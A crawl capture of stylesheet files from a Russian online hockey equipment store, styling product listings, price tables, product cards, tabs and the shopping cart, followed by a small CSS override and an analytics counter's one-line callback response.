      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-simple-option .product-option-color li.active {
        border-color: #f17431; }

.product-simple-add {
  width: 150px;
  padding: 9px 9px 19px;
  display: table-cell;
  border-left: 1px solid #e0c7af;
  vertical-align: bottom; }

.product-simple-action {
  position: absolute;
  top: 9px;
  padding: 2px 0 3px 30px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-simple-price {
  text-align: center;
  margin-bottom: 7px; }

.simple-price-old {
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .simple-price-old span {
    font-size: 17px;
    color: #999; }

.simple-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-simple-amount {
  text-align: center;
  margin-bottom: 10px; }

.simple-add-basket {
  text-align: center; }

.product-thumb-view {
  font-size: 0;
  line-height: 0;
  margin: 20px 0; }

.product-item-thumb {
  position: relative;
  margin: 0 20px 20px 0;
  border: 1px solid #e0c7af;
  vertical-align: top;
  display: inline-block;
  font-size: 13px;
  line-height: normal;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-item-thumb .tpl-stars {
    margin: 4px 9px 0; }

.product-thumb-image {
  padding-bottom: 1px;
  background-color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-thumb-name {
  padding: 6px 9px 2px; }
  .product-thumb-name a {
    font-size: 12px;
    color: #08c; }

.product-thumb-article {
  padding: 0 9px;
  font-size: 11px;
  color: #999; }

.product-thumb-details {
  margin-top: 7px;
  border-top: 1px solid #e0c7af;
  border-bottom: 1px solid #e0c7af;
  padding: 5px 9px 7px; }

.product-thumb-option {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: table;
  font-size: 12px;
  table-layout: fixed; }
  .product-thumb-option li {
    display: table-row; }
  .product-thumb-option .product-option-title, .product-thumb-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell;
    width: 50%; }
  .product-thumb-option .product-option-title {
    padding-right: 5px; }
  .product-thumb-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-thumb-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-thumb-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-thumb-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 4px 0 0;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-thumb-option .product-option-color li.active {
        border-color: #f17431; }

.shop2-cf.image-type {
  cursor: pointer;
  vertical-align: top;
  margin: 0 4px 2px 0;
  border: 1px solid transparent; }

.shop2-cf.image-type.active-image {
  border-color: #f17431; }

.product-thumb-action {
  padding: 2px 0 3px 34px;
  margin: 10px 9px 0;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-thumb-price {
  padding: 3px 9px 6px;
  font-size: 0;
  line-height: 0; }

.thumb-price-old, .thumb-price-current {
  display: inline-block;
  vertical-align: bottom;
  line-height: normal; }

.thumb-price-old {
  margin-right: 12px;
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .thumb-price-old span {
    font-size: 17px;
    color: #999; }

.thumb-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-thumb-amount {
  padding: 0 0 9px 9px;
  float: left; }

.thumb-add-basket {
  float: right;
  padding: 0 9px 9px 0; }

.product-price-list {
  width: 100%;
  margin: 20px 0;
  display: table; }
  .product-price-list .tr {
    display: table-row; }
  .product-price-list .th {
    font-weight: bold;
    color: #fff;
    background-color: #0a6296;
    white-space: pre; }
  .product-price-list .th, .product-price-list .td {
    padding: 8px 10px;
    display: table-cell; }
  .product-price-list .td {
    border-bottom: 1px solid #e0c7af;
    vertical-align: middle; }

.td.price-list-name a {
  color: #08c; }
  .td.price-list-name .tpl-stars {
    margin: 4px 0 0; }

.td.price-list-article {
  font-size: 12px;
  color: ligten(#666, 20%); }

.td.price-list-vendor a {
  font-size: 12px;
  color: #f17431;
  text-decoration: none; }
  .td.price-list-vendor a:hover {
    text-decoration: underline; }

.th.price-list-price, .td.price-list-price {
  text-align: right; }

.td.price-list-price {
  font-size: 15px;
  color: #333; }

.td.price-list-add .site-btn {
  font-size: 0;
  line-height: 0;
  padding: 4px 8px 0;
  vertical-align: bottom; }
  .td.price-list-add .site-btn span {
    width: 20px;
    padding-top: 20px;
    height: 0;
    overflow: hidden;
    display: block;
    background-image: url(../icons-btn.png);
    background-repeat: no-repeat;
    background-size: 102px 20px; }
  .td.price-list-add .site-btn.buy span {
    background-position: 0 0; }
  .td.price-list-add .site-btn.onrequest span {
    background-position: -42px 0; }
  .td.price-list-add .site-btn.no span {
    background-position: -84px 0; }

div.shop2-pageist span.shop2-pagelist-active {
  color: #fff;
  background-color: #f17431;
  border-color: #f17431; }

.product-card {
  margin: 20px 0;
  display: table; }

.product-card-left {
  padding: 0 20px 0 0;
  display: table-cell; }

.product-card-image {
  position: relative;
  text-align: center;
  border: 1px solid #e0c6ae;
  background-color: #fff;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-card-image .highslide img {
    border: 0 none; }
  .product-card-image img {
    position: relative;
    vertical-align: middle;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumbnails-image {
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .thumbnails-image li {
    position: relative;
    width: 48px;
    height: 48px;
    margin: 0 10px 10px 0;
    border: 1px solid #e0c7af;
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li img {
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li .highslide img {
    border: 0 none; }

.product-card-right {
  vertical-align: top;
  display: table-cell; }

.product-card-add {
  display: block; }

.product-card-price {
  vertical-align: top;
  display: block; }

.card-price-old {
  float: left;
  padding: 7px 5px 8px 0;
  text-decoration: line-through;
  color: #dd4040;
  font-size: 19px;
  line-height: 1; }
  .card-price-old span {
    color: #999; }

.card-price-current {
  float: left;
  padding-right: 10px;
  background: url(../card-price-current.png) 100% -40px no-repeat;
  font-size: 16px;
  color: #0b6ba0; }
  .card-price-current span {
    display: block;
    padding: 4px 0 8px 32px;
    font-weight: bold;
    font-size: 19px;
    color: #333;
    background: url(../card-price-current.png) 0 0 no-repeat; }

.product-card-amount {
  padding: 4px 10px 0 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-btn {
  padding-top: 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-action {
  margin: 14px 0;
  padding: 2px 0 3px 33px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-card-option {
  width: 100%;
  padding: 0;
  margin: 14px 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-card-option li {
    display: table-row; }
  .product-card-option li.odd {
    background-color: #629ac7; }
  .product-card-option li.even {
    background-color: #fff; }

.card-option-title, .card-option-param {
  vertical-align: top;
  padding: 5px 10px 6px 0;
  display: table-cell; }

.card-option-title {
  width: 67px;
  max-width: 200px; }

.product-card-vendor {
  color: #f17431;
  text-decoration: none; }
  .product-card-vendor:hover {
    text-decoration: underline; }

.product-card-color {
  position: relative;
  top: -2px;
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 0;
  font-size: 0; }
  .product-card-color li {
    width: 15px;
    height: 15px;
    margin: 0 0 -4px;
    border: 2px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
    cursor: pointer;
    -webkit-background-clip: padding-box !important;
    -moz-background-clip: padding-box !important;
    background-clip: padding-box !important; }
  .product-card-color li.active {
    border-color: #f17431; }

.buy-one-click {
  text-align: right;
  padding-top: 4px;
  margin: 0 0 0 20px;
  display: inline-block; }

.yashare {
  margin: 14px 0;
  font-size: 0;
  line-height: 0; }
  .yashare .yashare-header {
    font-size: 12px;
    color: #999;
    line-height: normal;
    margin-right: 20px;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize; }
  .yashare .yashare-auto-init {
    display: inline-block;
    vertical-align: top; }
  .yashare .yashare-auto-init .b-share {
    padding: 0 !important; }
  .yashare .yashare-auto-init a {
    margin-right: 5px; }
    .yashare .yashare-auto-init a.b-share__handle {
      padding: 0 !important; }

.product-data {
  margin: 30px 0 0; }

.product-tabs {
  height: 30px;
  background: url(../product-tabs.png) 0 0 repeat;
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .product-tabs li {
    display: inline-block;
    vertical-align: top; }
  .product-tabs li a {
    position: relative;
    padding: 0 12px;
    font-size: 13px;
    line-height: 29px;
    border-width: 1px 1px 0;
    border-style: solid;
    border-color: transparent;
    display: block;
    font-weight: bold;
    color: #08c;
    text-decoration: none;
    outline: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-tabs li.active-tab a {
    color: #0a6296;
    border: 1px solid #e0c6ae;
    /* background-color: #fcebdb; */
    border-color: #e0c7af;
    /* @include box-shadow("0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7)"); */ }
    .product-tabs li.active-tab a:after {
      position: absolute;
      bottom: -2px;
      left: 0;
      right: 0;
      z-index: 2;
      height: 3px;
      background-color: #fcebdb;
      content: ""; }

.product-desc {
  position: relative;
  border: 1px solid #e0c6ae;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.desc-area {
  padding: 16px;
  display: none; }
  .desc-area.active-area {
    display: block; }
  .desc-area table.shop2-product-params-list tr.even {
    background: none; }

.product-card-tags {
  margin-bottom: 20px;
  min-height: 7px;
  padding: 12px 20px 11px;
  background: url(../product-tabs.png) 0 0 repeat;
  color: #333; }
  .product-card-tags a {
    font-size: 14px;
    color: #08c;
    font-weight: bold; }

div.product-accessory-wrap {
  font-family: inherit;
  margin: 0;
  padding: 0; }

.product-accessory {
  border: 1px solid #dfdfdf;
  display: inline-block;
  height: auto !important;
  margin: 0 15px 15px 0;
  min-height: 70px;
  padding: 7px 10px 10px;
  width: 192px; }

.product-accessory-image {
  padding-top: 3px; }
  .product-accessory-image img.no-image {
    background: #e7e7e7 url("../no-image.png") 50% 50% no-repeat; }

.product-accessory-name {
  margin: 0;
  padding: 0 0 4px;
  width: 100px; }
  .product-accessory-name a {
    color: #08c; }

#shop2-cart {
  float: none;
  width: auto; }
  #shop2-cart #shop2-cart-page th {
    background: #f17431;
    color: #fff;
    font-size: 13px;
    padding: 8px 10px;
    text-align: left;
    white-space: pre; }
  #shop2-cart #shop2-cart-page td {
    border-bottom: 1px solid #e0c7af; }
    #shop2-cart #shop2-cart-page td.shop2-cart-image a img {
      border: 1px solid #e0c7af !important; }

table.shop2-cart-totals div.coupon-block {
  padding: 7px 0 7px 10px;
  background-color: #629ac7; }

table.shop2-cart-totals div.coupon-block div.coupon-block-arrow, div.shop2-order-check-arrow {
  background: none;
  height: 39px;
  position: absolute;
  right: -12px;
  top: 0;
  width: 12px;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 19.5px 0 19.5px 12px;
  border-left-color: #629ac7; }

div.coupon-block input.coupon-number {
  position: relative;
  width: 109px;
  height: 14px;
  padding: 4px 5px;
  border: 1px solid #eaeaea;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

table.shop2-cart-totals td.coupons-list div.coupon a {
  background: url(../coupon-delete.png) 0 0 no-repeat; }

div.cart-registration-left, div.cart-registration-right {
  height: auto;
  text-align: left;
  width: auto; }

div.cart-registration-left {
  width: 216px;
  height: 165px;
  margin-right: 1px;
  padding: 24px 37px 0 29px;
  background-color: #f17431; }
  div.cart-registration-left form {
    width: 216px;
    margin: 0; }
  div.cart-registration-left form div {
    font-size: 13px;
    color: #fff; }
  div.cart-registration-left form input {
    position: relative;
    width: 204px;
    height: 14px;
    padding: 4px 5px;
    border: 1px solid #eaeaea;
    border: 1px solid rgba(0, 0, 0, .2);
    background-color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  div.cart-registration-left .shop-btn {
    margin-top: 16px; }

div.cart-registration-right {
  width: 343px;
  height: 150px;
  padding: 24px 36px 15px;
  background-color: #629ac7; }
  div.cart-registration-right div.cart-registration-text {
    padding: 0; }
/*.card-price-current{background: none;}
 .card-price-current span{background: none; padding:0 0 0 0;}*/
.product-card-add {
  border-bottom: 1px solid #e0c7af;
  padding: 0 0 25px 0; }

.buy-one-click a.tpl-button {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #0a6296)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #0a6296)));
  background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%); }

.tpl-rating-block {
  display: inline-block;
  font-style: normal; }

.yashare {
  display: inline-block; }

.simple-price-old span {
  color: #999; }

.simple-price-old span.pr {
  font-size: 10px; }

.simple-price-current span.npr {
  font-size: 10px; }

.product-simple-add {
  width: 200px; }

.card-price-old {
  margin-right: 8px; }

.card-price-current {
  background: none;
  padding-right: 0; }
  .card-price-current span {
    padding: 0;
    background: none;
    font-size: 24px; }

.categories > li:last-child {
  border: 1px solid #f17309; }
  .categories > li:last-child > a {
    background: #f17331; }

form.shop2-filter tr.shop2-filter-custom-fields {
  display: table-row; }
/*1164*/
.categories > li:last-child {
  border: 1px solid #297ab2; }

.categories > li:last-child > a {
  background-color: #629ac7; }

.categories > li > a:hover {
  color: #fff;
  background-color: #0a6296; }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/bdr.scss.css
body_size: 54
content:
/*form.shop2-filter tr.shop2-filter-custom-fields {
  display: block; }
  */
.wrap-bot-menu{
	background: #fff !important;
}
.menu-bot > li,
.wrap-bot-menu-in{
	background: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fshchitki-ccm-jetspeed-ft485-jr&t=%D0%A9%D0%B8%D1%82%D0%BA%D0%B8%20%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20CCM%20JetSpeed%20FT485%20Jr%20%D1%8E%D0%BD%D0%BE%D1%88%D0%B5%D1%81%D0%BA%D0%B8%D0%B5&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1763493206263&1763493206263
body_size: 96
content:
//:1
_sntnl1763493206263({date:"Tue, 18 Nov 2025 19:13:26 GMT", res:"1"})